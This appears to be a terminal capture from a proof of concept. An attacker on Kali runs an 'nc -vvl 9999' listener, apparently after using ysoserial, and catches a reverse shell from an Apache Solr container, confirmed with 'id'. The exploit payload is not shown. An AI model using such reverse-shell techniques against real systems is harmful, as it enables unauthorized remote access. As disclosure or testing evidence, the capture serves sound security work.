 (base) ┌──(root💀kali)-[/home/kali/ysoserial]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.29.0.2.
Ncat: Connection from 172.29.0.2:45212.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@4e0fa8d27522:/opt/solr/server$ id
id
uid=8983(solr) gid=8983(solr) groups=8983(solr)
solr@4e0fa8d27522:/opt/solr/server$